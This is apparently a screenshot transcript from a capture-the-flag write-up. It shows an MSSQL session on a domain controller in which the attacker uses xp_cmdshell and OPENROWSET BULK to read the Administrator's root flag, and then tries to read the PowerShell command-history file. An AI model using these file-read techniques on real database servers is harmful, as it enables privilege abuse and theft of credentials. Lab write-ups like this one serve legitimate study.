 SQL (SIGNED\mssqlsvc  dbo@master)> xp_cmdshell "type C:\Users\Administrator\Desktop\root.tx
t"
output
Access is denied.
NULL
SQL (SIGNED\mssqlsvc  dbo@master)> SELECT * FROM OPENROWSET(BULK 'C:\Users\Administrator\De
sktop\root.txt', SINGLE_CLOB) AS Contents;
BulkColumn
b'fc2ab95399084d9ee99568848e2aecff\r\n'
SQL (SIGNED\mssqlsvc  dbo@master)> SELECT * FROM OPENROWSET(BULK 'C:\Users\Administrator\Ap
pData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt', SINGLE_CLOB
) AS Contents;
ERROR(DC01): Line 1: Cannot bulk load. The file "C:\Users\Administrator\AppData\Roaming\Mic
rosoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt" does not exist or you don't h
ave file access rights.